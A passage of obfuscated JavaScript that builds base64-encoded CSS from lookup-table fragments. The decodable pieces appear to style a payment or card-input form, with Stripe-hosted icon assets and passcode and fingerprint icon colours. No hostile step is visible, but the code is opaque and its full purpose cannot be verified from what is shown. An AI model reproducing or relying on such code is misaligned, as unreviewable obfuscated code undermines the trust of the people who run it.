')+_0x24d640('0x341d')+'9ucy1tb3Jl'+_0x24d640('0x4af5')+_0x24d640('0x213c')+_0x24d640('0x3a24')+'ltcG9ydGFu'+_0x24d640('0xb29')+'5wdXQ6Zm9j'+'dXMsIC5wLU'+'lucHV0LS1m'+'b2N1c2VkIH'+_0x24d640('0x924')+_0x24d640('0xd16')+_0x24d640('0xcae')+_0x24d640('0xf26')+'AhaW1wb3J0')+(_0x24d640('0x31c1')+_0x24d640('0x2a3f')+_0x24d640('0x4a04')+_0x24d640('0xc83')+'b3JQcmltYX'+_0x24d640('0x1c8d')+'MCkgIWltcG'+'9ydGFudDsg'+_0x24d640('0x3c8f')+_0x24d640('0xb6b')+_0x24d640('0x3f19')+_0x24d640('0x4d0')+_0x24d640('0x1540')+'AwLjAzKSwg'+_0x24d640('0x23d6')+_0x24d640('0x2daa')+_0x24d640('0x3214')+'AwLCAwLjAy'+'KSwgdmFyKC'+_0x24d640('0x4125')+_0x24d640('0x4533')+'cpICFpbXBv'+'cnRhbnQ7IH'+'0gQG1lZGlh'+_0x24d640('0x3e4e')+'lkdGg6IDEw'+_0x24d640('0xa62')+_0x24d640('0x3eb')+_0x24d640('0x248c')+_0x24d640('0x2627')+_0x24d640('0xd1d')+'U7IH0gLnAt'+_0x24d640('0x44a2')+_0x24d640('0x4aef')+_0x24d640('0x4c2f')+'R0aDogNTAl'+_0x24d640('0x41cf')+_0x24d640('0x2dd')+_0x24d640('0x3e4e')+_0x24d640('0x46a9')+'MjRweCkgey'+_0x24d640('0x3eb')+_0x24d640('0x248c')+_0x24d640('0x424f')+'IHdpZHRoOi'+_0x24d640('0x2880')+_0x24d640('0x48bb')+_0x24d640('0x38d9')+_0x24d640('0x2a18')+_0x24d640('0x16a7')+'aDogMjUlOy'+_0x24d640('0x4b10')+_0x24d640('0x1e55')+_0x24d640('0x361d')+_0x24d640('0x1a7f')+_0x24d640('0x467b')+_0x24d640('0x4d83')+_0x24d640('0x3085')+_0x24d640('0x57d')+_0x24d640('0x560')+_0x24d640('0x1c38')+_0x24d640('0x3eb')+_0x24d640('0x248c')+_0x24d640('0x401b')+_0x24d640('0xe47')+_0x24d640('0x24f0')+'IH0gfSBAbW'+_0x24d640('0x1b52')+_0x24d640('0x40ff')+'ogNzIxcHgp'+'IHsgLnAtQ2'+_0x24d640('0x4766')+'SWNvbiB7IG'+_0x24d640('0x2def')+'IGZsZXg7IH'+_0x24d640('0xd56')+_0x24d640('0x39e8')+'1kNiB7IC8q'+_0x24d640('0x2d2d')+'ogNTAlOyAq'+'LyB9IC5wLU'+'dyaWRDZWxs'+_0x24d640('0x2249')+_0x24d640('0x486b')+_0x24d640('0x3914')+_0x24d640('0x2be9')+_0x24d640('0x28eb')+_0x24d640('0x263e')+_0x24d640('0x21ec')+_0x24d640('0x73d')+_0x24d640('0x660')+_0x24d640('0x296c')+_0x24d640('0x4beb')+_0x24d640('0x3f0')+_0x24d640('0x3ca')+_0x24d640('0x1bef')+'bC0tbWQ2IH'+'sgd2lkdGg6'+'IDUwJTsgfS'+_0x24d640('0x3eb'))+(_0x24d640('0x248c')+'QzIHsgLyoh'+_0x24d640('0xe47')+_0x24d640('0x24f0')+'IH0gfSBAbW'+_0x24d640('0x1b52')+'eC13aWR0aD'+'ogNjk3cHgp'+_0x24d640('0x2d69')+_0x24d640('0x38d9')+_0x24d640('0x3dbe')+'dpZHRoOiAx'+'MDAlOyB9IC'+_0x24d640('0x4cf5')+_0x24d640('0x10c8')+_0x24d640('0x2f04')+'d2lkdGg6ID'+_0x24d640('0xde7')+_0x24d640('0x262d')+_0x24d640('0x1abe')+'LXdpZHRoOi'+_0x24d640('0x2b27')+_0x24d640('0x3dea')+_0x24d640('0x3598')+'Y29uIHsgZG'+_0x24d640('0x4b69')+_0x24d640('0x35c6')+_0x24d640('0xbb4')+_0x24d640('0x29c7')+_0x24d640('0x31c3')+_0x24d640('0x4e1')+_0x24d640('0x3eb')+_0x24d640('0x248c')+_0x24d640('0x2627')+_0x24d640('0xd1d')+'U7IH0gLnAt'+_0x24d640('0x44a2')+_0x24d640('0x4aef')+_0x24d640('0xe47')+'A1MCU7IH0g'+_0x24d640('0x4cc7')+_0x24d640('0x2da8')+_0x24d640('0x202f')+_0x24d640('0x4189')+_0x24d640('0x20b2')+_0x24d640('0x5f2')+_0x24d640('0x3972')+_0x24d640('0x43c6')+_0x24d640('0x254a')+_0x24d640('0xe3f')+'ZXJwcmludG'+_0x24d640('0x73b')+_0x24d640('0x4fb')+'JkLTRkODg0'+_0x24d640('0x458d')+'cxMTg4NWI1'+_0x24d640('0x3ba1')+_0x24d640('0xdd7')+_0x24d640('0x2e46')+_0x24d640('0x847')+_0x24d640('0x3b69')+_0x24d640('0x3cad')+'bm8tcmVwZW'+_0x24d640('0x2863')+_0x24d640('0x237c')+_0x24d640('0x192b')+'cGUuY29tL3'+_0x24d640('0x1bf8')+_0x24d640('0xa99')+_0x24d640('0x2c5c')+_0x24d640('0x23a')+'A1YzI0MGM0'+_0x24d640('0x178a')+_0x24d640('0x1008')+_0x24d640('0x87e')+_0x24d640('0x4d32')+_0x24d640('0x2bb')+_0x24d640('0xf82')+_0x24d640('0x149d')+_0x24d640('0x4aa5')+_0x24d640('0xe79')+_0x24d640('0x38fd')+'L2pzLnN0cm'+_0x24d640('0x33fa')+_0x24d640('0xef3')+_0x24d640('0x231f')+_0x24d640('0x4ada')+_0x24d640('0xfdc')+_0x24d640('0x102a')+'NkNmE5NmE2'+_0x24d640('0x37f2')+'ExNzE3Yy5z'+'dmciKTsgfS'+_0x24d640('0x2dfc')+'YXlJY28gey'+'BiYWNrZ3Jv'+_0x24d640('0x159f')+'1yZXBlYXQg'+_0x24d640('0x38b')+'RwczovL2pz')+(_0x24d640('0x46d8')+'5jb20vdjMv'+_0x24d640('0x1d4f')+'JpbnRlZC9p'+_0x24d640('0x114a')+_0x24d640('0x3d26')+_0x24d640('0x6b3')+_0x24d640('0x17ae')+'OGJhNGUxMj'+'I0NjI3YTEu'+'c3ZnIik7IH'+_0x24d640('0x4d33')+_0x24d640('0x1be')+_0x24d640('0x1199')+_0x24d640('0x4cac')+_0x24d640('0x3f17')+_0x24d640('0x28bf')+_0x24d640('0x13ce')+_0x24d640('0x2d8f')+_0x24d640('0x3f23')+_0x24d640('0x48f7')+'9yUHJpbWFy'+_0x24d640('0xd3f')+_0x24d640('0x159e')+'YTsgLS1wLW'+_0x24d640('0x3545')+_0x24d640('0x49d2')+_0x24d640('0x38cc')+_0x24d640('0x24d8')+_0x24d640('0x12ed')+_0x24d640('0x284e')+'sgLS1wLWNv'+_0x24d640('0x2a53')+_0x24d640('0x3ce5')+_0x24d640('0xa3b')+_0x24d640('0x273c')+_0x24d640('0x450')+_0x24d640('0x16b3')+_0x24d640('0x48f7')+_0x24d640('0x1199')+_0x24d640('0x1e58')+_0x24d640('0x415c')+_0x24d640('0x1f37')+_0x24d640('0x1a5f')+_0x24d640('0x24ba')+'1wLWNvbG9y'+_0x24d640('0x120e')+_0x24d640('0x2040')+_0x24d640('0xa92')+_0x24d640('0x1589')+_0x24d640('0x31b2')+_0x24d640('0x317e')+_0x24d640('0xc41')+_0x24d640('0x3be9')+'ZDhkOyAtLW'+_0x24d640('0x2f5d')+_0x24d640('0x12d3')+_0x24d640('0x13d2')+_0x24d640('0x3d76')+'0tcC1jb2xv'+_0x24d640('0x2828')+_0x24d640('0x174e')+_0x24d640('0x975')+_0x24d640('0x4c07')+_0x24d640('0x4469')+_0x24d640('0x2091')+_0x24d640('0x4e59')+'JsZWQ6ICNm'+_0x24d640('0x210c')+_0x24d640('0x227b')+'ckJhY2tncm'+_0x24d640('0x35d')+_0x24d640('0xc3f')+_0x24d640('0x49b4')+_0x24d640('0x3d1')+_0x24d640('0x4262')+_0x24d640('0x4acb')+_0x24d640('0x25b4')+_0x24d640('0x3857')+_0x24d640('0xba1')+'OiAjZjdmN2'+_0x24d640('0x2939')+'Y29sb3JCYW'+_0x24d640('0x20bc')+'RGVlbXBoYX'+_0x24d640('0x2cdd')+_0x24d640('0x550')+_0x24d640('0x11ae')+'bG9yQmFja2'+_0x24d640('0x4cbb')+_0x24d640('0x2306')+'plMTA6ICNl'+'NmU2ZTY7IC'+_0x24d640('0x227b')+_0x24d640('0x2828')+_0x24d640('0x321c')+_0x24d640('0x4aa3')+'E1OiAjZDlk'+_0x24d640('0x4cd7')+_0x24d640('0x1c10'))+(_0x24d640('0x414f')+'5kRGVlbXBo'+_0x24d640('0xd33')+_0x24d640('0x4000')+'YzsgLS1wLW'+_0x24d640('0x2f5d')+_0x24d640('0x389a')+_0x24d640('0x43ba')+_0x24d640('0x389c')+_0x24d640('0x1878')+_0x24d640('0x2587')+_0x24d640('0x1c10')+_0x24d640('0x414f')+_0x24d640('0x2db0')+_0x24d640('0x3a4d')+_0x24d640('0xe78')+'KDAsIDAsID'+_0x24d640('0x2462')+'OyAtLXAtY2'+'9sb3JCYWNr'+_0x24d640('0x10a5')+'9udHJhc3RB'+_0x24d640('0x21c2')+_0x24d640('0x2fd4')+_0x24d640('0x1847')+'AuMDgpOyAt'+'LXAtY29sb3'+_0x24d640('0x2091')+_0x24d640('0x1aff')+_0x24d640('0x306a')+_0x24d640('0x4c6d')+_0x24d640('0x2044')+_0x24d640('0x7ea')+_0x24d640('0x3796')+_0x24d640('0x2926')+'Vjb25kYXJ5'+'OiAjNmQ2ZT'+_0x24d640('0x2e17')+'bG9yVGV4dF'+_0x24d640('0x40ae')+_0x24d640('0x3383')+_0x24d640('0x46af')+'LCA2NCk7IC'+_0x24d640('0x4d1')+'dWNjZXNzVG'+'V4dDogI2Zm'+_0x24d640('0x1338')+'xvckRhbmdl'+'clRleHQ6IC'+_0x24d640('0x3f17')+_0x24d640('0x28e4')+_0x24d640('0x2754')+'dDogIzMwMz'+'EzZDsgLS1w'+'LWxpbmtQcm'+_0x24d640('0x4e0f')+'c0JhZGdlQm'+'Fja2dyb3Vu'+_0x24d640('0x76c')+_0x24d640('0x2d94')+'LWxpbmtQcm'+_0x24d640('0x4e0f')+_0x24d640('0x238b')+_0x24d640('0x28b9')+_0x24d640('0x1253')+_0x24d640('0x141a')+'eTogLWFwcG'+_0x24d640('0x4425')+_0x24d640('0x19d0')+'tNYWNTeXN0'+'ZW1Gb250LC'+_0x24d640('0x150a')+_0x24d640('0x3654')+'JvdG8sIE94'+'eWdlbiwgVW'+'J1bnR1LCBD'+_0x24d640('0x31ee')+_0x24d640('0xfc6')+_0x24d640('0x2cce')+_0x24d640('0x3930')+_0x24d640('0xdbe')+_0x24d640('0x45f5')+_0x24d640('0x32b3')+'AtLWZvbnRT'+_0x24d640('0x57e')+_0x24d640('0x4991')+'LS1mb250Vm'+_0x24d640('0x4abf')+_0x24d640('0xfdf')+'ogbm9ybWFs'+_0x24d640('0x12bd')+'RWYXJpYXRp'+'b25TZXR0aW'+'5nczogbm9y'+_0x24d640('0xe98')+_0x24d640('0x42e9')+_0x24d640('0x3e7f')+_0x24d640('0x3e37')+_0x24d640('0x1df6')+_0x24d640('0x2abb'))+(_0x24d640('0x77e')+_0x24d640('0x3c30')+_0x24d640('0x283f')+_0x24d640('0x16d2')+_0x24d640('0x1df6')+_0x24d640('0x3d8d')+'ODc1cmVtOy'+_0x24d640('0x2f10')+_0x24d640('0x1e93')+_0x24d640('0x1a3b')+_0x24d640('0x10cf')+_0x24d640('0x8c2')+_0x24d640('0x1fdd')+_0x24d640('0x776')+_0x24d640('0x4ec')+'VMZzogMS4w'+_0x24d640('0x2f27')+_0x24d640('0x2f10')+'aXplWGw6ID'+'EuMTI1cmVt'+'OyAtLWZvbn'+'RTaXplMlhs'+'OiAxLjI1cm'+_0x24d640('0x2aec')+_0x24d640('0x2dfe')+_0x24d640('0x12df')+_0x24d640('0x930')+_0x24d640('0x1991')+_0x24d640('0x2c23')+_0x24d640('0x3e32')+_0x24d640('0x1197')+_0x24d640('0x7e8')+'aXVtOiA2MD'+_0x24d640('0x1570')+'dFdlaWdodE'+_0x24d640('0x3b6a')+_0x24d640('0xb23')+_0x24d640('0x2527')+_0x24d640('0x375b')+'U3MGRlOyAt'+_0x24d640('0x14b2')+_0x24d640('0x3331')+_0x24d640('0x675')+'sgLS1jb2xv'+_0x24d640('0x2552')+'MzMDMxM2Q7'+_0x24d640('0x208e')+_0x24d640('0x2dbd')+_0x24d640('0x34ba')+_0x24d640('0x3013')+_0x24d640('0x374c')+_0x24d640('0x3682')+_0x24d640('0x1c86')+_0x24d640('0x4a76')+_0x24d640('0x3b6d')+_0x24d640('0x469d')+_0x24d640('0x2c1d')+_0x24d640('0x4cd4')+'cigtLWNvbG'+_0x24d640('0x14c5')+_0x24d640('0x30e6')+'k7IC0tY29s'+_0x24d640('0x442e')+_0x24d640('0x357d')+_0x24d640('0x1ea2')+_0x24d640('0x1ba')+'IC0tY29sb3'+_0x24d640('0x1050')+'Y2ttYXJrOi'+_0x24d640('0x31d2')+_0x24d640('0x461a')+_0x24d640('0x3691')+'KTsgLS1jb2'+_0x24d640('0x3bc')+'YXJkRXJyb3'+_0x24d640('0x28c1')+_0x24d640('0x30ec')+_0x24d640('0x2f50')+'LS1jb2xvck'+_0x24d640('0x3051')+_0x24d640('0x43fe')+_0x24d640('0x464d')+_0x24d640('0x12e0')+_0x24d640('0x3c8')+_0x24d640('0x3a91')+_0x24d640('0x4199')+_0x24d640('0x1de8')+_0x24d640('0x1c82')+_0x24d640('0x339a')+_0x24d640('0x3c8')+_0x24d640('0x1af3')+_0x24d640('0x4595')+_0x24d640('0x317d')+_0x24d640('0x246f')+'b24pOyAtLW'+_0x24d640('0x10a9')+_0x24d640('0x196b')+_0x24d640('0x39f6')+_0x24d640('0x186c')+'gtLWNvbG9y')+('SWNvbkhvdm'+_0x24d640('0x2699')+_0x24d640('0x12ac')+_0x24d640('0xec8')+_0x24d640('0x26e6')+_0x24d640('0x4974')+_0x24d640('0xa7a')+_0x24d640('0x3bc')+_0x24d640('0x4df5')+_0x24d640('0x1a8')+'LS1jb2xvck'+_0x24d640('0x4b1c')+_0x24d640('0x4d9')+_0x24d640('0x4974')+_0x24d640('0x4a30')+_0x24d640('0x52a')+_0x24d640('0x1de8')+_0x24d640('0x227b')+'ckJhY2tncm'+'91bmRDb250'+_0x24d640('0x273e')+'hhMzApOyAt'+'LWNvbG9ySW'+_0x24d640('0x3ef9')+_0x24d640('0x3cd0')+_0x24d640('0x3545')+_0x24d640('0x2886')+_0x24d640('0x25e3')+_0x24d640('0x1756')+_0x24d640('0x1bda')+_0x24d640('0x4e13')+'xvckljb25N'+_0x24d640('0x2ec9')+_0x24d640('0x246f')+_0x24d640('0x68c')+_0x24d640('0x4359')+'KC0tY29sb3'+_0x24d640('0x3c3f')+_0x24d640('0x37de')+_0x24d640('0x4974')+'UGFzc2NvZG'+_0x24d640('0x4b29')+_0x24d640('0x3cd0')+_0x24d640('0x10a9')+_0x24d640('0xa6a')+_0x24d640('0x4974')+'UGFzc2NvZG'+_0x24d640('0x25cc')+_0x24d640('0x4d0f')+_0x24d640('0x31bb')+_0x24d640('0x442e')+_0x24d640('0x3701')+'LWNvbG9ySW'+'NvblBhc3Nj'+_0x24d640('0xfc4')+_0x24d640('0x4ce5')+_0x24d640('0x4a92')+_0x24d640('0x31d2')+_0x24d640('0x461a')+_0x24d640('0x1fba')+_0x24d640('0xe05')+_0x24d640('0xe4e')+_0x24d640('0xa45')+_0x24d640('0x3140')+'b3I7IC0tY2'+_0x24d640('0x4974')+'VGFiOiB2YX'+_0x24d640('0x464d')+_0x24d640('0x12e0')+_0x24d640('0x3c8')+_0x24d640('0x2e4d')+_0x24d640('0x1bda')+'YXIoLS1jb2'+_0x24d640('0x3836')+_0x24d640('0x2c2a')+_0x24d640('0x351c')+'YlNlbGVjdG'+_0x24d640('0x3b41')+_0x24d640('0x1a0f')+_0x24d640('0x407f')+'OyAtLWNvbG'+'9ySWNvblRh'+_0x24d640('0x3c74')+_0x24d640('0x4720')+'bG9ySWNvbi'+_0x24d640('0x3796')+_0x24d640('0x1b27')+_0x24d640('0x4dad')+'dmVyOiB2YX'+_0x24d640('0x464d')+_0x24d640('0x3e9f')+_0x24d640('0x28a0')+_0x24d640('0x356d')+_0x24d640('0x147b')+_0x24d640('0x1867')+_0x24d640('0x118e')+_0x24d640('0x16a6')+_0x24d640('0x4aaa')+_0x24d640('0x11d6')+_0x24d640('0x6c0'))+('aW5nR3JpZE'+'NvbHVtbjog'+_0x24d640('0x1cdf')+_0x24d640('0xfd6')+'Myk7IC0tc3'+_0x24d640('0x3e19')+_0x24d640('0x354e')+_0x24d640('0x1d3a')+_0x24d640('0x3971')+'0tc3BhY2lu'+'Z1BpY2tlck'+_0x24d640('0x3e8f')+_0x24d640('0x3477')+'BhY2luZzIp'+_0x24d640('0x1867')+_0x24d640('0x2ec7')+_0x24d640('0x1200')+'VtOiB2YXIo'+_0x24d640('0x4b87')+_0x24d640('0x2dfb')+_0x24d640('0x15f7')+_0x24d640('0x99c')+_0x24d640('0x190d')+_0x24d640('0x1f60')+_0x24d640('0x1aaf')+_0x24d640('0x36be')+_0x24d640('0x1e39')+_0x24d640('0xc83')+_0x24d640('0x178b')+_0x24d640('0x3d25')+_0x24d640('0x3573')+_0x24d640('0x2c4c')+_0x24d640('0x6a1')+_0x24d640('0x1c10')+_0x24d640('0x414f')+_0x24d640('0x2db0')+_0x24d640('0x3a4d')+_0x24d640('0xc4a')+_0x24d640('0x3f51')+'xpbmU6IDA7'+_0x24d640('0xe6c')+'FjaW5nWHM6'+'IDFweDsgLS'+_0x24d640('0x4786')+_0x24d640('0x3ce0')+_0x24d640('0x361e')+_0x24d640('0x4ca7')+_0x24d640('0x10d1')+_0x24d640('0x3f7b')+'1zcGFjaW5n'+'MjogMC41cm'+_0x24d640('0x2dac')+_0x24d640('0x4ca7')+_0x24d640('0x34a3')+_0x24d640('0x3f7b')+_0x24d640('0xfd6')+_0x24d640('0x12ee')+_0x24d640('0x3028')+_0x24d640('0x6ed')+_0x24d640('0x1686')+_0x24d640('0x4ba9')+'BhY2luZzY6'+_0x24d640('0x3940')+_0x24d640('0x3028')+_0x24d640('0x1630')+'AxLjc1cmVt'+_0x24d640('0x4ba9')+_0x24d640('0x29dd')+_0x24d640('0xca9')+_0x24d640('0x1d3a')+_0x24d640('0x4106')+_0x24d640('0x16d1')+_0x24d640('0x4b87')+_0x24d640('0x3e79')+'Mi41cmVtOy'+_0x24d640('0x3083')+_0x24d640('0x36df')+'lzcGxheTog'+'YmxvY2s7IC'+_0x24d640('0x48be')+_0x24d640('0x526')+_0x24d640('0x4420')+_0x24d640('0x403f')+_0x24d640('0xf58')+_0x24d640('0x2786')+_0x24d640('0x2f2f')+'bG9jazsgLS'+_0x24d640('0x331e')+_0x24d640('0x134b')+'lzcGxheTog'+_0x24d640('0x3286')+_0x24d640('0x331e')+'YWJTZWxlY3'+_0x24d640('0x35d7')+_0x24d640('0x1690')+_0x24d640('0x1d3d')+_0x24d640('0x18c1')+_0x24d640('0x2c5')+_0x24d640('0x3316')+_0x24d640('0x94c'))+(_0x24d640('0x33ea')+_0x24d640('0x3176')+_0x24d640('0x8d8')+_0x24d640('0xfee')+'cGxheTogYm'+_0x24d640('0x3e58')+_0x24d640('0x26ba')+_0x24d640('0x25e6')+'RGlzcGxheT'+_0x24d640('0x17b5')+_0x24d640('0x216d')+_0x24d640('0x4b2d')+_0x24d640('0x4b79')+_0x24d640('0x2a77')+'aWFzZWQ7IC'+_0x24d640('0x39fd')+_0x24d640('0x1952')+_0x24d640('0x35f')+_0x24d640('0x78b')+_0x24d640('0x343e')+'LkFjdGlvbi'+_0x24d640('0x3115')+_0x24d640('0x151f')+_0x24d640('0x3b89')+_0x24d640('0x37cc')+'NhbGModmFy'+'KC0tcC1zcG'+_0x24d640('0x2ae3')+'KyB2YXIoLS'+_0x24d640('0x4786')+'bmdTbSkpOy'+_0x24d640('0x284c')+_0x24d640('0x26b9')+_0x24d640('0x28ab')+_0x24d640('0x20af')+_0x24d640('0x3fc4')+_0x24d640('0xda5')+_0x24d640('0x283c')+_0x24d640('0x43c5')+_0x24d640('0x1a8f')+'ZWlnaHQ6IH'+'ZhcigtLWZv'+_0x24d640('0x2dfe')+'RNZWRpdW0p'+_0x24d640('0x14e9')+_0x24d640('0x187a')+_0x24d640('0x31b2')+_0x24d640('0x1fcf')+_0x24d640('0x250b')+_0x24d640('0x25bf')+'bWluKDVweC'+_0x24d640('0x3178')+_0x24d640('0x53b')+_0x24d640('0x41f1')+'IHRyYW5zaX'+_0x24d640('0x547')+_0x24d640('0x111b')+_0x24d640('0x6c5')+'ZWFzZSwgY2'+_0x24d640('0x1a53')+_0x24d640('0x3b02')+'wgYm94LXNo'+_0x24d640('0xd50')+_0x24d640('0x2f14')+'OyB9IC5BY3'+_0x24d640('0x3d0e')+_0x24d640('0x2089')+_0x24d640('0x20bc')+_0x24d640('0x14b4')+'B2YXIoLS1w'+_0x24d640('0x14b2')+_0x24d640('0x3331')+_0x24d640('0x3ce6')+_0x24d640('0x304c')+_0x24d640('0x1509')+'FjdGlvbi0t'+_0x24d640('0x48de')+'kgeyBjb2xv'+'cjogdmFyKC'+'0tY29sb3JU'+'ZXh0KTsgfS'+_0x24d640('0x384e')+_0x24d640('0x9a5')+_0x24d640('0x2695')+_0x24d640('0x1de8')+_0x24d640('0x1c82')+_0x24d640('0x339a')+_0x24d640('0x2798')+'b246ZGlzYW'+'JsZWQgeyBj'+_0x24d640('0x2d57')+_0x24d640('0x2f1')+_0x24d640('0x461a')+_0x24d640('0x1faa')+'YmxlZFRleH'+'QpOyB9IC5C'+_0x24d640('0x4431')+_0x24d640('0x2fe3')+'IHZhcigtLX'+'Atc3BhY2lu')+('ZzMpOyBib3'+'JkZXItcmFk'+_0x24d640('0x3949')+_0x24d640('0x4b8a')+_0x24d640('0x3ee0')+_0x24d640('0x1e5c')+_0x24d640('0xb84')+_0x24d640('0x3548')+_0x24d640('0x4e13')+'xvckJhY2tn'+'cm91bmQpOy'+_0x24d640('0x234f')+_0x24d640('0xa1d')+'xpZCB2YXIo'+_0x24d640('0x48f7')+_0x24d640('0x4198')+_0x24d640('0x45d4')+'1waGFzaXpl'+_0x24d640('0x4684')+_0x24d640('0x2d07')+_0x24d640('0x96f')+_0x24d640('0x16fe')+_0x24d640('0x79f')+_0x24d640('0x3a0b')+_0x24d640('0x1d44')+'ggM3B4IDZw'+_0x24d640('0x4b60')+_0x24d640('0x268e')+_0x24d640('0x2c51')+_0x24d640('0x256')+'b24geyBwYW'+_0x24d640('0x11ce')+'YXIoLS1wLX'+'NwYWNpbmcz'+_0x24d640('0x22bb')+'dyb3VuZC1j'+_0x24d640('0x2d57')+_0x24d640('0x31bb')+'b3JQcmltYX'+_0x24d640('0x25ab')+_0x24d640('0x3d65')+'Q6IHZhcigt'+_0x24d640('0x23f9')+'lnaHRNZWRp'+'dW0pOyBjb2'+_0x24d640('0x15cd')+_0x24d640('0x1c79')+_0x24d640('0x1b1c')+_0x24d640('0x321d')+_0x24d640('0x3645')+_0x24d640('0x7a0')+_0x24d640('0xf1f')+_0x24d640('0x2ddb')+_0x24d640('0x3050')+_0x24d640('0x1eb2')+_0x24d640('0x36e0')+'cm91bmQgMC'+_0x24d640('0x43ed')+'ZSwgY29sb3'+_0x24d640('0x1c17')+_0x24d640('0x17d6')+'9yZGVyIDAu'+_0x24d640('0x325b')+'UsIGJveC1z'+_0x24d640('0x207e')+_0x24d640('0x43ed')+_0x24d640('0x3280')+_0x24d640('0x1473')+_0x24d640('0x294c')+'Fja2dyb3Vu'+'ZC1jb2xvcj'+_0x24d640('0x187a')+_0x24d640('0x28bf')+_0x24d640('0x13ce')+'b3Zlcik7IH'+_0x24d640('0x110c')+_0x24d640('0x3dc')+'UgeyBiYWNr'+_0x24d640('0xb84')+'NvbG9yOiB2'+'YXIoLS1wLW'+'NvbG9yUHJp'+_0x24d640('0x10c9')+_0x24d640('0x3c92')+_0x24d640('0x1b78')+_0x24d640('0x1ba6')+_0x24d640('0x29fb')+_0x24d640('0x1814')+_0x24d640('0x829')+_0x24d640('0x21a0')+_0x24d640('0x31b2')+_0x24d640('0x317e')+_0x24d640('0x1fd9')+'Bjb2xvcjog'+_0x24d640('0x1cdf')+_0x24d640('0x1543')+_0x24d640('0x31db')+_0x24d640('0x43b0')+'eHQpOyB9IC'+_0x24d640('0x4182'))+('eElucHV0IH'+_0x24d640('0x2c27')+_0x24d640('0x3208')+'xvcjogdmFy'+'KC0tY29sb3'+_0x24d640('0x2091')+'dW5kKTsgYm'+_0x24d640('0x3340')+_0x24d640('0x20e5')+'luKDVweCwg'+_0x24d640('0x1f6')+_0x24d640('0x3155')+_0x24d640('0x2726')+_0x24d640('0x271e')+'b246IGJhY2'+_0x24d640('0x3f37')+_0x24d640('0x4d6b')+'FzZSwgYm9y'+_0x24d640('0x255d')+_0x24d640('0x3536')+_0x24d640('0x28cc')+_0x24d640('0x577')+_0x24d640('0x4268')+'sgYm9yZGVy'+'OiAxcHggc2'+'9saWQgdmFy'+_0x24d640('0x7be')+'xvckJhY2tn'+_0x24d640('0x3b48')+_0x24d640('0x2de8')+_0x24d640('0x2c96')+_0x24d640('0x1fd2')+_0x24d640('0x361a')+_0x24d640('0x4d2d')+_0x24d640('0x2787')+'AwLCAwLCAw'+_0x24d640('0x2591')+'B4IDNweCA2'+_0x24d640('0x2096')+_0x24d640('0x34af')+_0x24d640('0x4154')+_0x24d640('0x3769')+_0x24d640('0x26ea')+_0x24d640('0x2598')+_0x24d640('0x3cb')+_0x24d640('0x25b4')+_0x24d640('0x2589')+_0x24d640('0x28c1')+'LWNvbG9yUH'+_0x24d640('0x257e')+_0x24d640('0x42c1')+_0x24d640('0x2826')+_0x24d640('0x26e6')+_0x24d640('0x2527')+'YXJ5KTsgfS'+_0x24d640('0x41c4')+_0x24d640('0xeaa')+_0x24d640('0x3331')+'ZC1jb2xvcj'+_0x24d640('0x187a')+_0x24d640('0x3bb9')+'NrZ3JvdW5k'+_0x24d640('0x48d3')+_0x24d640('0x11a4')+_0x24d640('0x3e81')+'VweCwgdmFy'+'KC0tYm9yZG'+'VyUmFkaXVz'+_0x24d640('0x1266')+_0x24d640('0x370')+_0x24d640('0x387f')+_0x24d640('0x346d')+_0x24d640('0x3b02')+'wgYm9yZGVy'+_0x24d640('0x1751')+_0x24d640('0x2809')+_0x24d640('0xd0b')+_0x24d640('0x31bf')+_0x24d640('0x802')+_0x24d640('0x1a53')+_0x24d640('0x4268')+_0x24d640('0x35fe')+_0x24d640('0x49d3')+_0x24d640('0xa82')+_0x24d640('0x7be')+_0x24d640('0x2e62')+'cm91bmREZW'+_0x24d640('0x2de8')+_0x24d640('0x2c96')+_0x24d640('0x1fd2')+'dzogMHB4ID'+'FweCAxcHgg'+_0x24d640('0x2787')+_0x24d640('0x4c1')+_0x24d640('0x2591')+_0x24d640('0x7aa')+'cHggcmdiYS'+'gwLCAwLCAw'+_0x24d640('0x4154')+'sgfSAuRHJv')+(_0x24d640('0x488f')+_0x24d640('0x3194')+_0x24d640('0x21f5')+'B2YXIoLS1i'+_0x24d640('0x279f')+_0x24d640('0x1dad')+_0x24d640('0x1605')+_0x24d640('0x3738')+_0x24d640('0x1a0d')+_0x24d640('0x34be')+_0x24d640('0xfcf')+_0x24d640('0x4aeb')+_0x24d640('0xf11')+_0x24d640('0x4d3c')+_0x24d640('0x4bf')+_0x24d640('0xc66')+'IDRweCByZ2'+_0x24d640('0x2044')+'IDAsIDAuMD'+_0x24d640('0xb2e')+'MTBweCAyNH'+_0x24d640('0x26aa')+'MCwgMCwgMC'+_0x24d640('0x24c')+_0x24d640('0x3dc0')+'Bkb3duSXRl'+'bSB7IGJhY2'+_0x24d640('0x1814')+_0x24d640('0x829')+_0x24d640('0x4720')+_0x24d640('0x23c3')+_0x24d640('0x10bd')+_0x24d640('0x20d5')+'c6IHZhcigt'+_0x24d640('0x2a25')+'luZzIpIHZh'+_0x24d640('0x3477')+_0x24d640('0x1722')+_0x24d640('0x1d63')+'JvciB7IG1h'+_0x24d640('0x111d')+'A6IHZhcigt'+'LXAtc3BhY2'+_0x24d640('0x372e')+_0x24d640('0x2d57')+_0x24d640('0x31bb')+_0x24d640('0x12d7')+_0x24d640('0x33e0')+'LXNpemU6IH'+'ZhcigtLWZv'+_0x24d640('0x200d')+_0x24d640('0x4e33')+_0x24d640('0xc9d')+_0x24d640('0x4b50')+'bjogZmlsbC'+_0x24d640('0x169f')+_0x24d640('0x31e6')+'lucHV0LCAu'+_0x24d640('0x32f9')+_0x24d640('0x45cd')+_0x24d640('0x24c6')+'B2YXIoLS1w'+_0x24d640('0x2380')+_0x24d640('0x3fb2')+_0x24d640('0x1051')+'1jb2xvcjog'+'dmFyKC0tY2'+_0x24d640('0x2e78')+_0x24d640('0x16a5')+_0x24d640('0x35fe')+_0x24d640('0x36eb')+_0x24d640('0x187a')+_0x24d640('0x53b')+_0x24d640('0x2274')+_0x24d640('0x29d8')+_0x24d640('0x81f')+_0x24d640('0x1051')+'AwLjE1cyBl'+_0x24d640('0x4f8')+_0x24d640('0x2270')+_0x24d640('0x3b02')+_0x24d640('0x171b')+_0x24d640('0xd50')+'E1cyBlYXNl'+'LCBjb2xvci'+_0x24d640('0x5a0')+_0x24d640('0x36e9')+_0x24d640('0xcbc')+_0x24d640('0x4989')+_0x24d640('0x49f1')+_0x24d640('0x14b2')+_0x24d640('0x3331')+_0x24d640('0x2543')+'FzaXplMTAp'+_0x24d640('0x39a4')+'hhZG93OiAw'+_0x24d640('0x42e0')+_0x24d640('0x491b')+_0x24d640('0x881')+'AsIDAuMDMp')+('LCAwcHggM3'+_0x